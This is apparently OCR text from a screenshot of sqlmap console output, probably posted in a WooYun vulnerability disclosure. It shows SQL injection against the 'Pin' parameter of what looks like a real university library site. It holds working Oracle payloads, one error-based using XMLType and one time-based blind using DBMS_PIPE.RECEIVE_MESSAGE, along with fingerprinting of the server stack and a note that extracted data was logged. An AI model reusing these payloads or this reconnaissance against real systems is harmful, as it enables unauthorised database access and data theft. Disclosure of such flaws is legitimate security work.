 管理员: sqlmap
Place: GET
Parameter: Pin
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: Pin=H' AND 2254=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||C
HR(103)||CHR(98)||CHR(99)||CHR(113)||(SELECT (CASE WHEN (2254=2254) THEN 1 ELSE
0 END) FROM DUAL)||CHR(113)||CHR(113)||CHR(120)||CHR(100)||CHR(113)||CHR(62))) F
ROM DUAL) AND 'LRel'='LRel
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: Pin=H' AND 1826=DBMS_PIPE.RECEIVE_MESSAGE(CHR(85)||CHR(80)||CHR(112
)||CHR(119),5) AND 'ZyPy'='ZyPy
---
[17:27:22] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[17:27:22] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\lib.wdu.edu.cn'
[*] shutting down at 17:27:22
D:\Python27\sqlmap>
www.wooyun.org